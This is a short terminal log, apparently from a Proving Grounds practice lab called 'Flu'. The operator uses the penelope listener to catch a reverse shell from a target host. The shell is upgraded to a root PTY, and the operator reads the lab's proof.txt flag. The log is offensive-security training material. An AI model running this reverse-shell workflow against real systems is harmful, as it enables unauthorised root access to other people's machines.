 ~/Documents/PG_Practice/Flu ❯ pen 4444
[+] Listening for reverse shells on 0.0.0.0 🚪4444
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.241.41 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
ls
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.241.41/192.168.241.41.log 📜
root@flu:~# ls
backup email8.txt proof.txt snap
root@flu:~# cat proof.txt
c6f0953aec83615df66bce9118fbc30f
root@flu:~# [+] Got reverse shell from 🐧 192.168.241.41 💀 - Assigned SessionID <2>